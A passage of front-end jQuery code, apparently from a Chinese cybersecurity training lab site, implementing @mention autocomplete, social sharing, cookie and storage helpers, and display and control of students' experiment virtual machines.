			var pTel = vstr1.substring(leftB+1,rightB);
			var reg = /[\s|\~|\`|\@|\!|\#|\$|\%|\^|\&|\*|\(|\)|\-|\_|\+|\=|\||\\|\[|\]|\{|\}|\;|\:|\"|\'|\,|\<|\.|\>|\/|\?|\~|\·|\！|\#|\￥|\%|\……|\&|\*|\（|\）|\-|\——|\+|\=|\||\、|\【|\】|\{|\}|\；|\：|\“|\”|\‘|\’|\，|\《|\》|\。|\、|\？]/;
			if(reg.test(pName)) {
				reStr = reStr + "@";
				vstr1 = vstr1.substr(1,str.length);
				continue;
			}else {
				$.ajax({
					url: "outUserInfo!getUsersByMail.action",
					dataType: "json",
					type: "post",
					async : false,
					data: {mail:pTel},
					success: function(e){
						if($(e).attr("result") == "success"){
							if($(e).attr("message") != "") {
								reStr = reStr + "@" + pName;
								vstr1 = vstr1.substr(rightB+1,str.length);
							}else {
								reStr = reStr + "@";
								vstr1 = vstr1.substr(1,str.length);
							}
						}else{
							reStr = reStr + "@";
							vstr1 = vstr1.substr(1,str.length);
						}
					},error:function(q,w,e){
						reStr = reStr + "@";
						vstr1 = vstr1.substr(1,str.length);
					}
				});

			}

		}else {
			reStr = reStr + "@";
			vstr1 = vstr1.substr(1,str.length);

		}
	}
	reStr = reStr + vstr1;
	return reStr;
}

function addStr2Html(obj,str) {
	//return;
	//if($("#actionnamespace").val() == "registerUser"){
//	if($("#sessionuuid").val().toString().indexOf("REG") == 0){
//		$(obj).text(str);
//	}else{}

	var vstr1 = str;
	var index = 0;
	var flagNoAt = true;
	while(vstr1.indexOf("@") > -1 && vstr1.length > 0){
		if(vstr1.indexOf("@") > 0) {
			$(obj).append("<span id=\"at"+index+"\"></span>");
			var adStr = vstr1.substr(0,vstr1.indexOf("@"));
			$(obj).find("#at"+index).html(adStr);
			if(adStr.replaceAll(" ","").length > 0 && adStr.replaceAll("	","").length > 0){
				flagNoAt = false;
			}
			index++;
			vstr1 = vstr1.substr(vstr1.indexOf("@"),str.length);
		}
		var leftB = vstr1.indexOf("(");
		var rightB = vstr1.indexOf(")");
		if (vstr1.indexOf("@蚁景小秘书 ") == 0) {
			$(obj).append("<a href=\""+LocationUtil.getContextPath() + "profile.do?w="+"dyns"+"&u=erange\" target=\"_blank\" style=\"color:#0088CE\">@蚁景小秘书 </a>");
			vstr1 = vstr1.substr(7,str.length);
			continue;
		}
		if(leftB != -1 && rightB != -1) {
			var pName = vstr1.substr(1,leftB-1);
			var pTel = vstr1.substring(leftB+1,rightB);
			var reg = /[\s|\~|\`|\@|\!|\#|\$|\%|\^|\&|\*|\(|\)|\-|\+|\=|\||\\|\[|\]|\{|\}|\;|\:|\"|\'|\,|\<|\.|\>|\/|\?|\~|\·|\！|\#|\￥|\%|\……|\&|\*|\（|\）|\-|\——|\+|\=|\||\、|\【|\】|\{|\}|\；|\：|\“|\”|\‘|\’|\，|\《|\》|\。|\、|\？]/;
			if(reg.test(pName)) {
				$(obj).append("<span id=\"at"+index+"\"></span>");
				$(obj).find("#at"+index).html("@");
				index++;
				vstr1 = vstr1.substr(1,str.length);
				flagNoAt = false;
				continue;
			}else {
				$.ajax({
					url: "outUserInfo!getUsersByMail.action",
					dataType: "json",
					type: "post",
					async : false,
					data: {mail:pTel},
					success: function(e){
						if($(e).attr("result") == "success"){
							if($(e).attr("message") != "") {
								$(obj).append("<a href=\""+LocationUtil.getContextPath() + "profile.do?w="+"dyns"+"&u=" + $(e).attr("message") + "\" target=\"_blank\" style=\"color:#0088CE\">@" + pName + "</a>");
								vstr1 = vstr1.substr(rightB+1,str.length);
							}else {
								$(obj).append("<span id=\"at"+index+"\"></span>");
								$(obj).find("#at"+index).html("@");
								index++;
								vstr1 = vstr1.substr(1,str.length);
								flagNoAt = false;;
							}
						}else{
							$(obj).append("<span id=\"at"+index+"\"></span>");
							$(obj).find("#at"+index).html("@");
							index++;
							vstr1 = vstr1.substr(1,str.length);
							flagNoAt = false;
						}
					},error:function(q,w,e){
						$(obj).append("<span id=\"at"+index+"\"></span>");
						$(obj).find("#at"+index).html("@");
						index++;
						vstr1 = vstr1.substr(1,str.length);
						flagNoAt = false;
					}
				});

			}

		}else {
			$(obj).append("<span id=\"at"+index+"\"></span>");
			$(obj).find("#at"+index).html("@");
			index++;
			vstr1 = vstr1.substr(1,str.length);
		}
	}
	if((vstr1.length == 0 || vstr1.replaceAll(" ","").length == 0)&& flagNoAt){
		vstr1 = "。";
	}
	$(obj).append("<span id=\"at"+index+"\"></span>");
	$(obj).find("#at"+index).html(vstr1);

}

var checkAtFlag = "";
function checkAt(obj) {
	//$("#textarea-tip").append("<div style=\"width:95%;margin-top:5px;height:60px;margin-left:2%\"><a style=\"float:left;margin-top:2px;\" href=\""+LocationUtil.getContextPath() + "profile.do?w=1&u=bdb88331-637b-4d23-b39e-17774fba1c77\" target=\"_blank\" ><img width=\"50\" height=\"50\" border=\"0\" src=\"img/head/bdb88331-637b-4d23-b39e-17774fba1c77/20130924155547.jpg\" class=\"fl pictuie\" onError=\"noHeadImg(this)\"/></a><lable style=\"float:left;margin-left:-15px\">邮箱：dong_zyue@antvsion.com<br/>教师号：00008</lable></div><div style=\"border-top:1px solid #dcdcdc;width:100%;\"></div>");
	var cStr = $(obj).val();
	var curp = 0;
	if (obj.setSelectionRange) { // W3C
		curp = obj.selectionEnd;
		cStr = (0 != curp) ? cStr.substring(0, curp): "";
	}
	var reg = /[\s|\~|\`|\@|\!|\#|\$|\%|\^|\&|\*|\(|\)|\-|\_|\+|\=|\||\\|\[|\]|\{|\}|\;|\:|\"|\'|\,|\<|\.|\>|\/|\?|\~|\·|\！|\#|\￥|\%|\……|\&|\*|\（|\）|\-|\——|\+|\=|\||\、|\【|\】|\{|\}|\；|\：|\“|\”|\‘|\’|\，|\《|\》|\。|\、|\？]/;
	var atStr = cStr.substr(cStr.lastIndexOf("@")+1,cStr.length);
	if(cStr.lastIndexOf("@") < 0 ){
		return;
	}
	var snDiv = $(obj).next();
	var pstr = reg.exec(atStr);
	if(atStr.length > 0 && atStr != "" && pstr == null) {
		if(checkAtFlag == atStr){
			return;
		}else {
			checkAtFlag = atStr;
			$.ajax({
				url: "outUserInfo!getUsersByName.action",
				dataType: "json",
				type: "post",
				async : false,
				data: {userName:atStr,userId:$("#sessionuuid").val()},
				success: function(e){
					if($(e).attr("result") == "success"){
						if($(e).attr("size") > 0) {
							$(snDiv).html("<table style=\"min-width:200px;width:100%\"></table>");
							$($(e).attr("message")).each(function(){
								var sStr = "<tr style=\"height:35px\" id=\"" + $(this).attr("phone") + "\">";
								sStr = sStr + "<td style=\"vertical-align:middle;padding-left:3px;\"><img style=\"width:30px;height:30px;\" src=\""+$(this).attr("headImage")+"\" onError=\"noHeadImg(this)\"/></td>";
								sStr = sStr + "<td style=\"vertical-align:middle;padding-right:3px;\">" + $(this).attr("name");
								if($(this).attr("sclasslName") != "") {
									sStr = sStr +" ("+ $(this).attr("sclasslName") +")";
								}
								sStr = sStr + "<br/>" + $(this).attr("mail") + "</td></tr>";
								$(snDiv).find("table").append(sStr);
								$(snDiv).find("table").find("#"+$(this).attr("phone")).data("name",$(this).attr("name"));
								$(snDiv).find("table").find("#"+$(this).attr("phone")).data("mail",$(this).attr("mail"));
							});
							$(snDiv).css("display","block");
							$(snDiv).find("tr").die().click(function(){
								var at2Str = cStr.substr(0,cStr.lastIndexOf("@")+1);
								cStr = $(obj).val();
								var cStr2 = (cStr.length != curp) ? cStr.substring(curp,cStr.length): "";
								var addStr = at2Str + $(this).data("name")+"("+$(this).data("mail")+") " + cStr2;

								if(addStr.length < 140) {
									$(obj).val(addStr);
								}
								$(snDiv).css("display","none");
								$(obj).focus();
							});
						}else {
							//alert("该用户不存在！");
							$(snDiv).css("display","none");
						}
					}else{
						//alert("该用户不存在！");
						$(snDiv).css("display","none");
					}
				},error:function(q,w,e){
					//alert("该用户不存在！");
					$(snDiv).css("display","none");
				}
			});
		}
	}else {
		checkAtFlag = atStr;
		$(snDiv).css("display","none");
	}
}

var checkAtFlag2 = "";
function checkAt2(obj) {
	//$("#textarea-tip").append("<div style=\"width:95%;margin-top:5px;height:60px;margin-left:2%\"><a style=\"float:left;margin-top:2px;\" href=\""+LocationUtil.getContextPath() + "profile.do?w=1&u=bdb88331-637b-4d23-b39e-17774fba1c77\" target=\"_blank\" ><img width=\"50\" height=\"50\" border=\"0\" src=\"img/head/bdb88331-637b-4d23-b39e-17774fba1c77/20130924155547.jpg\" class=\"fl pictuie\" onError=\"noHeadImg(this)\"/></a><lable style=\"float:left;margin-left:-15px\">邮箱：dong_zyue@antvsion.com<br/>教师号：00008</lable></div><div style=\"border-top:1px solid #dcdcdc;width:100%;\"></div>");
	var cStr = $(obj).val();
	var curp = 0;
	if (obj.setSelectionRange) { // W3C
		curp = obj.selectionEnd;
		cStr = (0 != curp) ? cStr.substring(0, curp): "";
	}
	var reg = /[\s|\~|\`|\@|\!|\#|\$|\%|\^|\&|\*|\(|\)|\-|\_|\+|\=|\||\\|\[|\]|\{|\}|\;|\:|\"|\'|\,|\<|\.|\>|\/|\?|\~|\·|\！|\#|\￥|\%|\……|\&|\*|\（|\）|\-|\——|\+|\=|\||\、|\【|\】|\{|\}|\；|\：|\“|\”|\‘|\’|\，|\《|\》|\。|\、|\？]/;
	if(cStr.lastIndexOf("@") < 0 ){
		return;
	}
	var snDiv = $(obj).next();
	var atStr = cStr.substr(cStr.lastIndexOf("@")+1,cStr.length);
	var pstr = reg.exec(atStr);
	if(atStr.length > 0 && atStr != "" && pstr == null) {
		if(checkAtFlag2 == atStr){
			return;
		}else {
			checkAtFlag2 = atStr;
			$.ajax({
				url: "outUserInfo!atSomeBody.action",
				dataType: "json",
				type: "post",
				async : false,
				data: {userName:atStr},
				success: function(e){
					if($(e).attr("result") == "success"){
						if($(e).attr("size") > 0) {
							$(snDiv).html("<table style=\"min-width:100px;width:100%\"><tbody></tbody></table>");
							var loop = 0;
							$($(e).attr("message")).each(function(){
								var clStr = "";
								if(loop%2 == 0){
									clStr = "class='Dark'";
								}
								var sStr = "<tr " + clStr + "style=\"height:24px;\">";
								sStr = sStr + "<td style=\"vertical-align:middle;padding-left:20px;font-size:12px;padding-right:10px\">" + this;
								sStr = sStr + "</td></tr>";
								$(snDiv).find("tbody").append(sStr);
								loop++;
							});
							$(snDiv).css("display","block");
							$(snDiv).find("tr").die().click(function(){
								var at2Str = cStr.substr(0,cStr.lastIndexOf("@")+1);
								cStr = $(obj).val();
								var cStr2 = (cStr.length != curp) ? cStr.substring(curp,cStr.length): "";
								var addStr = at2Str + $(this).find("td").text() + " " + cStr2;
								if(addStr.length < 140) {
									$(obj).val(addStr);
								}
								$(snDiv).css("display","none");
								$(obj).focus();
							});
						}else {
							$(snDiv).css("display","none");
							//alert("该用户不存在！");
						}
					}else{
						$(snDiv).css("display","none");
						//alert("该用户不存在！");
					}
				},error:function(q,w,e){
					$(snDiv).css("display","none");
					//alert("该用户不存在！");
				}
			});
		}
	}else {
		checkAtFlag2 = atStr;
		$(snDiv).css("display","none");
	}
}
function checkText2(tarId,len) {
	if($("#actionnamespace").val() == "registerUser"){
		var str = $(tarId).val();
		var ctimer2
		clearInterval(ctimer2);
		ctimer2 = setInterval(function(){
			checkAt2(tarId);
			str = $(tarId).val();
			$(tarId).prev().find("span").text(len-str.length);
		}, 300);
	}else{
		var str = $(tarId).val();
		var ctimer
		clearInterval(ctimer);
		ctimer = setInterval(function(){
			checkAt(tarId);
			str = $(tarId).val();
			$(tarId).prev().find("span").text(len-str.length);
		}, 300);
	}

}
function encodeHtml(html,c1,c2){

	var retStr = html;
	retStr = retStr.replaceAll(c1, c2);
	return retStr;
}

function decodeHtml(html,str,str1){
	var retStr = html;
	retStr = retStr.replaceAll(str,str1);
	return retStr;
}

//生成随机数
function RandomNum(Min,Max){
	var Range = Max - Min;
	var Rand = Math.random();
	var num = Min + Math.round(Rand * Range);
	return num;
}

//查找元素是否在数组中
function judgePosition1(con,arr){
	var p = -1;
	for(var i = 0;i<arr.length;i++){
		if(arr[i] == con){
			p = i;
			break;
		}
	}
	return p;
}
var letterArr = new Array("a","b","c","d","e","f","g","h","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z");
function random(con){
	var carr = con.split("&");
	carr.shift();
	carr.pop();
	var str = "";
	for(var i = 0;i < 5;i++){
		var j = RandomNum(0,25);
		str += letterArr[j];
	}
	var p = judgePosition1(str,carr);
	if(p == -1){
		return str;
	}else{
		var str1= random(con);
		return str1;
	}
}

function addShare(title,url,summary){
	var str1 = "";
	var str2 = "";
	var str3 = "";
	if(summary != ""){
		//先转换( 之后转换' 先找到转换字符
		str1 = "&"+random(summary)+"&";
		summary = encodeHtml(summary,"\\(",str1);
		str2 = "&"+random(summary)+"&";
		summary = encodeHtml(summary,"\'",str2);
		str3 = "&"+random(summary)+"&";
		summary = encodeHtml(summary,"\\)",str3);
	}
	var sStr = "<div style=\"float:right;\" onmouseover=\"setShare('"+title+"', '"+url+"','"+summary+"','"+str1+"','"+str2+"','"+str3+"');\">";
	sStr = sStr + "<div class=\"jiathis_style\">";
	sStr = sStr + "<a class=\"jiathis_button_qzone\"></a>";
	sStr = sStr + "<a class=\"jiathis_button_tsina\"></a>";
	sStr = sStr + "<a class=\"jiathis_button_tqq\"></a>";
	sStr = sStr + "<a class=\"jiathis_button_renren\"></a>";
	sStr = sStr + "<a class=\"jiathis_button_weixin\"></a>";
	sStr = sStr + "</div></div>";
	sStr = sStr + "<script type=\"text/javascript\" src=\"http://v3.jiathis.com/code/jia.js\" charset=\"utf-8\"></script>";
	return sStr;
}

/*function addShareStep2(){
	var ii = "'";
	var sStr = "<script type=\"text/javascript\">";
	sStr = sStr + "function setShare(title, url, summary,str1,str2,str3) {";
	sStr = sStr + "if(str1 != undefined && str1 != \"\"){";
	sStr = sStr + " summary =  decodeHtml(summary,str1,'('); summary =  decodeHtml(summary,str2,\""+ii+"\"); summary =  decodeHtml(summary,str3,')'); }";
	sStr = sStr + "jiathis_config.title = title;";
	sStr = sStr + "jiathis_config.url = url;";
	sStr = sStr + "jiathis_config.summary = summary;";
	sStr = sStr + "}";
	sStr = sStr + "var jiathis_config = {};</script>";
	sStr = sStr + "<script type=\"text/javascript\" src=\"http://v3.jiathis.com/code/jia.js\" charset=\"utf-8\"></script>";
	return sStr;
}*/
function addShareStep2(){
	var sStr = "<script type=\"text/javascript\" src=\"/js/jquery/jquery.share.min.js\" charset=\"utf-8\"></script>";
	sStr += "<div id=\"share-1\" data-sites=\"qzone,weibo,tencent,renren,wechat\" class=\"share-component social-share\"></div>";
	sStr += "<script type=\"text/javascript\">";
	sStr += "$('.pro-wrapper #share_new').css({'top':'5px'});";
	sStr += "var urls = document.location;urls= urls.toString(); var $head = $(document.head);";
	sStr += "if(urls.indexOf('/html/news/Geek') != -1){$('#share-1').share({description: $head.find('[name=keywords], [name=Keywords]').attr('content'),image: $('table img:first').prop('src') || $('.pro-wrapper1').find('img').prop('src')});";
	sStr += "$('.pro-wrapper2').css({'margin-top':'0'});$('.pro-wrapper').css({'overflow':'visible','padding-top':'40px'});}else if(";
	sStr += "urls.indexOf('/html/news/news') != -1 || urls.indexOf('/html/other') != -1){$head.append('<link rel=\"stylesheet\" href=\"/css/jquery/share.min.css\" type=\"text/css\"></link>');$('#share-1').share({description: $head.find('[name=keywords], [name=Keywords]').attr('content'),image: $('.indentation img:first').prop('src') || ''});";
	sStr += "$('.fxImgss').css({'width':'auto','margin-right':'0'}); $('#share_new').css({'width':'auto'});$('#share').css({'display':'inline-block'});}";
	sStr += "</script>";
	return sStr;
}
function scroll2Id(pId) {
	$("#"+pId).trigger('click');
	/*if($("#"+pId).find(".accordion-body").css("height") == "0px"){
		//$("#"+pId).find(".point").trigger('click');
		setTimeout(function(){
			o = document.getElementById(pId);
			oTop = o.offsetTop;
			while(o.offsetParent!=null)
			{
			oParent = o.offsetParent;
			oTop += oParent.offsetTop;  // Add parent top position
			o = oParent;
			}
			top.scrollTo(800,oTop);
		}, 500);
	}else {
		o = document.getElementById(pId);
		oTop = o.offsetTop;
		while(o.offsetParent!=null)
		{
		oParent = o.offsetParent;
		oTop += oParent.offsetTop;  // Add parent top position
		o = oParent;
		}
		top.scrollTo(800,oTop);
	}*/
}

/**
 * 深度拷贝
 * @param {} obj
 * @return {}
 */
function deepCopy(obj) {
    if (Object.prototype.toString.call(obj) === '[object Array]') {
        var out = [], i = 0, len = obj.length;
        for ( ; i < len; i++ ) {
            out[i] = arguments.callee(obj[i]);
        }
        return out;
    }
    if (typeof obj === 'object') {
        var out = {}, i;
        for ( i in obj ) {
            out[i] = arguments.callee(obj[i]);
        }
        return out;
    }
    return obj;
}

/**
 * 对URL进行编码
 * @param {} str
 * @return {}
 */
function UrlEncode(str){
	var ret="";
	if(null != str && "" != str){
		for(i=0;i<str.length;i++){
			ret+=str.charCodeAt(i)+" ";//将字符转换成相应的ASCII码并用空格隔开;
		}
	}
    return ret;
}

/**
 * 对URL进行解码
 * @param {} str
 * @return {}
 */
function UrlDecode(str){
	if(str != null && str != ""){
		var vStr = str.split(" ");
	    var ret="";
	    for(i=0;i<vStr.length;i++){
	    	if(!vStr[i]) {
	    		continue;
			}
			ret+=String.fromCharCode(vStr[i]);
		}
	    return ret;
	}else {
		return null;
	}
}

/**
 * 用来处理Cookie的工具类
 */
var CookieUtil = new Object();

/**
 * 增加Cookie项
 * @param {String} name
 * @param {String} value
 * @param {Int} expiresHours 过期时间，如果小于等于0，表示忽略此数据
 * @param {String} path	可访问路径
 */
CookieUtil.addCookie = function(name, value, expiresHours, path){
	try{
		var cookieStr = name + "=" + escape(value);
     	if(Validate.isValid(expiresHours) && expiresHours > 0){
     		var date = new Date();
     		date.setTime(date.getTime() +  expiresHours * 3600 * 1000);
     		cookieStr += ("; expires="+ date.toGMTString());
     	} else if(Validate.isValid(path)){
     		cookieStr += ("; path="+ escape(path));
     	}
        document.cookie = cookieStr;
     }
     catch(e){
         throw new Error("SetCookies: " + e.message);
     }
};

/**
 * 删除Cookie项
 * @param {String} name
 */
CookieUtil.delCookie = function(name){
    var value = CookieUtil.getCookie(name);
    if(value){
    	document.cookie = name + "=; expires=Thu, 01-Jan-70 00:00:01 GMT;";
    }
};

/**
 * 获取Cookie项
 * @param {String} name
 * @return cookieValue cookie值
 */
CookieUtil.getCookie = function(name){
	var strCookie = document.cookie;
	var arrCookie = strCookie.split("; ");
	for(var i = 0;i < arrCookie.length; i++){
		var arr = arrCookie[i].split("=");
		if(arr[0] == name) return unescape(arr[1]);
	}
	return null;
};

/**
 * 清空所有Cookie项
 */
CookieUtil.clearCookie = function(){
	var strCookie = document.cookie;
	var arrCookie = strCookie.split("; ");
	var names = new Array();
	for(var i = 0;i < arrCookie.length; i++){
		var arr = arrCookie[i].split("=");
		names.push(arr[0]);
	}
	for ( var i = 0; i < names.length; i++) {
		CookieUtil.delCookie(names[i]);
	}
};

//html5 本地存储 在没有手动清楚数据或者清除历史记录  则会一直存储在本地 （zhang_jxin）
var StorageUtil = new Object();

StorageUtil.addItem = function(key, value){
	window.localStorage.setItem(key, value)
};

StorageUtil.getItem = function(key){
	return window.localStorage.getItem(key)
};

StorageUtil.delItem = function(key){
	window.localStorage.removeItem(key)
};

StorageUtil.clearItem = function(){
	window.localStorage.clear()
};

//heml5 session存储 会话级别的存储
var SessionStorageUtil = new Object();

SessionStorageUtil.addItem = function(key, value){
	window.sessionStorage.setItem(key, value)
};

SessionStorageUtil.getItem = function(key){
	return window.sessionStorage.getItem(key)
};

SessionStorageUtil.delItem = function(key){
	window.sessionStorage.removeItem(key)
};

SessionStorageUtil.clearItem = function(){
	window.sessionStorage.clear()
};
function checkFlash(){
	var isIE = !-[1,1];
	if(isIE){
	     try{
	         var swf1 = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
	         return true;
	     }
	     catch(e){
	         return false;
	     }
	 }
	 else {
	     try{
	         var swf2 = navigator.plugins['Shockwave Flash'];
	         if(swf2 == undefined){
	             return false;
	         }
	         else {
	             return true;
	         }
	     }
	     catch(e){
	    	 return false;
	     }
	 }
}
function teaApplayCour(cName){

	$.ajax({
		url: "qnotes!applyCour.action",
		dataType: "json",
		type: "post",
		data: {courseId:cName.replaceAll("_",".")},
		async : false,
		success: function(data){
			if($(data).attr("result") == "success") {
			}else {
			}
		},error:function(q,w,e){
		}
	});
}
function teaApplyVms(courseId,expId,courName,expName,appNum,myNum){
	var noteStr = "我的XXX套餐的资源不够了，我想升级！";
	SAJAX.send("qnotes!applyMoreVms.action",
			{exptId:expId,
			courseId:courseId,
			courName:courName,
			expName:expName,
			appNum:appNum,
			myNum:myNum
			},
			function(data){
				if($(data).attr("result") == "success") {
				}else {
				}
			}
		);
}

/**
 *
 * @returns
 */
function disagreeD(){
	$("#backBtn").trigger('click');
	$(".hit-expTabs").find("li:eq(0)").trigger('click');
}

/**
 *
 * @param courseID
 * @param p_userId
 * @param p_expId
 * @returns
 */
function getExpVMofUser(courseID,p_userId,p_expId){
	var url = "student";
	if(arguments[3]=="teacher"){
		url = "teacher";
	}
	$.ajax({
		url: url+"/sutExp!getBisExpVM.action",
		dataType: "json",
		type: "post",
		data: {cexpID:p_expId},
		async : false,
		success: function(data){
			if($(data).attr("result") == "success") {
				$("#no_success").css("display","none");
				$("#win-div2").css("display","block");
				$("#win-div2").css("margin-top","-30px");
				$("#win-div2").html("<h3 id=\"win-h3\" >登录信息：</h3>");
				$("#win-div2").append("<div class=\"info-wrap infowrap-ew\" style=\"background-color:#f7f7f7;\">" +
						"<span style=\"color:#F00; font-size:12px; margin-left:30px;\">为确保实验顺利进行，</span><br/>" +
						"<span style=\"color:#555555; font-size:12px; margin-left:30px;margin-top:20px\">请您务必遵守<a href=\"protocol.html\" target=\"_blank\" style=\"text-decoration:underline;font-weight:bolder;\">蚁景网安实验室法律声明</a></span><br/>" +
						"<button onclick=\"getExpVMofUser1('"+courseID+"','"+p_userId+"','"+p_expId+"','"+url+"')\" class=\"btn btn-success\" style=\"margin-left:30px; margin-top:20px;float:left;\">我同意并遵守法律声明</button>&nbsp;<a href=\"javascript:void(0)\" onclick=\"disagreeD()\" style=\"float:left;margin-left:20px;font-size:12px;line-height:80px\">我不同意</a></div>");
				$("#win-div2").css("display","block");
				$("#lin-div2").css("margin-top","-30px");
			}else{
				if($(data).attr("result") == "error")
				{
					//$("#expVm-table").parent().html("<div class='stu-none' style='margin-top:50px;''>未分配实验资源,请待老师确认资源分配完成后重试！</div>");
					$("#vm-div").html("<div class='stu-none' style='margin-top:50px;'>未分配实验资源,请待老师确认资源分配完成后重试！</div>");
					$("#vm-div").css("display","block");
				}else {
				}
			}
		},error:function(data){
			if($(data).attr("result") == "error" && $(data).attr("message") == "")
			{
				//$("#expVm-table").parent().html("<div class='stu-none' style='margin-top:50px;''>未分配实验资源,请待老师确认资源分配完成后重试！</div>");
				$("#vm-div").html("<div class='stu-none' style='margin-top:50px;'>未分配实验资源,请待老师确认资源分配完成后重试！</div>");
				$("#vm-div").css("display","block");
			}else {
				jAlert("error:" + $(data).attr("message"), null, function(){}, waitMillSecond);
			}
		}
	});
}

/**
 *
 * @param courseID
 * @param p_userId
 * @param p_expId
 * @returns
 */
function getExpVMofUser1(courseID,p_userId,p_expId){
	$("#no_success").css("display","none");
	$("#win-div2").css("display","none");
	$("#linL-div2").css("display","none");
	$("#collapseThree").css("display","none");
	$("#recoverExperiment").css("display","none");
	$("#linL-div1").css("display","block");
	$("#loginvminter1").css("display","block");
	$("#loginvminter").css("display","block");
	$("#vmOperate-div").css("display","block");
	$("#hfsy-div").css("display","block");
	if(true){
		$("#hfsy-div").css("display","none");
	}
	var url = "student";
	if(arguments[3]=="teacher"){
		url = "teacher";
	}
	$.ajax({
		url: url+"/sutExp!getExpVM.action",
		dataType: "json",
		type: "post",
		data: {stuID:p_userId,cexpID:p_expId},
		async : false,
		success: function(data){
			if($(data).attr("result") == "success") {
				var index = 0;
				var osNum = 0;//系统序号
				var osOnly = true;//只有一种系统
				$("#win-div").css("display","none");
				$("#win-div").html("<h4 id=\"win-h3\" >Windows 登录信息：<a  href=\"javascript:void(0)\" onclick=\"scroll2Id('collapseSix')\" style=\"font-size:12px;margin-left:250px ;width:80px;margin-top:-15px ;color:#0088ce\">"
								+"<img src=\"img/common/help.jpg\" style=\"margin-top:0px;\" />登录指南</a></h4>");
				$("#lin-div").html("<h4>Linux 登录信息：<a  href=\"javascript:void(0)\" onclick=\"scroll2Id('collapseFive')\" style=\"font-size:12px;margin-left:390px ;margin-top:-15px ;width:80px;  display:block;color:#0088ce\">"
								+"<img src=\"img/common/help.jpg\" style=\"margin-top:0px;\" />登录指南</a></h4>");
				var otherFlag = false;
				$($(data).attr("message")).each(function(){
					vmMap.put(index, $(this));
					index++;
					var vmid = $(this.id).attr("vmid");
					os = $(this).attr("devOs");
					var met = $(this).attr("method");
					var status = $(this).attr("devStatus");
					var ip = $(this).attr("realIpaddrs");
					if(met == "10020002") {
						$("#win-div").css("display","block");
						var p_div = createDivforResource(courseID,p_expId,$(this).attr("ipaddress"),$(this).attr("method"),$(this).attr("port"),$(this).attr("devOs"),$(this).attr("username"),$(this).attr("password"),$(this).attr("method"),$(this).attr("devName"),$(this.id).attr("vmid"),status);
						$("#win-div").append(p_div);
						$("#winL-div").css("display","block");
					}else if(met == "10020003"){
						$("#lin-div").css("display","block");
						var p_div = createDivforResource(courseID,p_expId,$(this).attr("ipaddress"),$(this).attr("method"),$(this).attr("port"),$(this).attr("devOs"),$(this).attr("username"),$(this).attr("password"),$(this).attr("method"),$(this).attr("devName"),$(this.id).attr("vmid"),status);
						$("#lin-div").append(p_div);
						$("#linL-div").css("display","block");
					}else{
						if(!otherFlag) {
							$("#win-div").find("#win-h3").html("<p>系统登录信息：</p>");
							otherFlag = true;
						}
						$("#win-div").css("display","block");
						var p_div = createDivforResource(courseID,p_expId,$(this).attr("ipaddress"),$(this).attr("method"),$(this).attr("port"),$(this).attr("devOs"),$(this).attr("username"),$(this).attr("password"),$(this).attr("method"),$(this).attr("devName"),$(this.id).attr("vmid"),status);
						$("#win-div").append(p_div);
					}
					if(status == "10100003"){//重启中
						processVmStatus(vmid,url);
					}else if(status == "10100004"){//开机中
						processVmStatus(vmid,url);
					}else if(status == "10100005"){//关机中
						processVmStatus(vmid,url);
					}else if(status == "10100007"){//处理过程中
						processVmStatus(vmid,url);
					}
				});
//				buttonGrp = ("<button id=\"start-" + ConvertUtil.encodeID(vmId) + "\" class=\"btn disabled\" disabled=\"disabled\" onclick=\"startVM('" + vmId + "');\" id=\"\"><i class=\"my-icon icon-play\"></i>启动</button>" +
//						 "<button id=\"stop-" + ConvertUtil.encodeID(vmId) + "\" class=\"btn disabled\" disabled=\"disabled\" onclick=\"stopVM('" + vmId + "');\"><i class=\"my-icon icon-stop\"></i>停止</button>" +
//						 "<button id=\"restart-" + ConvertUtil.encodeID(vmId) + "\" class=\"btn disabled\" disabled=\"disabled\" onclick=\"restartVM('" + vmId + "');\"><i class=\"my-icon icon-repeat\"></i>重启</button>");
			}else {
				if($(data).attr("result") == "error" && $(data).attr("message") == "")
				{
					//$("#expVm-table").parent().html("<div class='stu-none' style='margin-top:50px;''>未分配实验资源,请待老师确认资源分配完成后重试！</div>");
					$("#vm-div").html("<div class='stu-none' style='margin-top:50px;'>未分配实验资源,请待老师确认资源分配完成后重试！</div>");
					$("#vm-div").css("display","block");
				}else {
					jAlert("error:" + $(data).attr("message"), null, function(){}, waitMillSecond);
				}
			}
		},error:function(data){
		}
	});
	//console.info($("#ceidinput").val());
	getMyVms(p_expId,url);
	loginVim($("#sessionuuid").val(),$("#ceidinput").val(),"");

}


function getMyVms(exptId,role){
	$.ajax({
		url: role+"/sutExp!getMyVms.action",
		dataType: "json",
		type: "post",
		data: {cexpID:exptId},
		async : false,
		success: function(data){
			if($(data).attr("result") == "success") {
				$("#collapseThree").empty();
				$($(data).attr("message")).each(function(){
					var vmid = $(this.id).attr("vmid");
					var status = $(this).attr("devStatus");
					var ip = $(this).attr("realIpaddrs");
					var name = $(this).attr("devName");
					var vmOp = '<ul><li class="vmOperateLi"><div><img src="';
					if(status == "10100001"){
						vmOp += 'img/vm/vm-live.png"/></div>';
					}else{
						vmOp += 'img/vm/vm-die.png"/></div>';
					}
					vmOp += ('<div>' + name + '</div>');
					var grpHtml = '';
					if(status == "10100001"){//开机
						grpHtml += '<button id="start-' + ConvertUtil.encodeID(vmid) + '" class="btn disabled" disabled="disabled" onclick="vmStart(\'' + vmid + '\');"><i class="my-icon icon-play"></i>启动</button>';
						grpHtml += '<button id="stop-' + ConvertUtil.encodeID(vmid) + '" class="btn" onclick="vmStop(\'' + vmid + '\');"><i class="my-icon icon-stop"></i>停止</button>';
						grpHtml += '<button id="restart-' + ConvertUtil.encodeID(vmid) + '" class="btn" onclick="vmRestart(\'' + vmid + '\');"><i class="my-icon icon-repeat"></i>重启</button>';
					}else if(status == "10100002"){//关机
						grpHtml += '<button id="start-' + ConvertUtil.encodeID(vmid) + '" class="btn" onclick="vmStart(\'' + vmid + '\');"><i class="my-icon icon-play"></i>启动</button>';
						grpHtml += '<button id="stop-' + ConvertUtil.encodeID(vmid) + '" class="btn disabled" disabled="disabled" onclick="vmStop(\'' + vmid + '\');"><i class="my-icon icon-stop"></i>停止</button>';
						grpHtml += '<button id="restart-' + ConvertUtil.encodeID(vmid) + '" class="btn disabled" disabled="disabled" onclick="vmRestart(\'' + vmid + '\');"><i class="my-icon icon-repeat"></i>重启</button>';
					}else if(status == "10100003"){//重启中
						grpHtml += '<img src="img/loading4.gif"/>虚拟机重启中……';
					}else if(status == "10100004"){//开机中
						grpHtml += '<img src="img/loading4.gif"/>虚拟机启动中……';
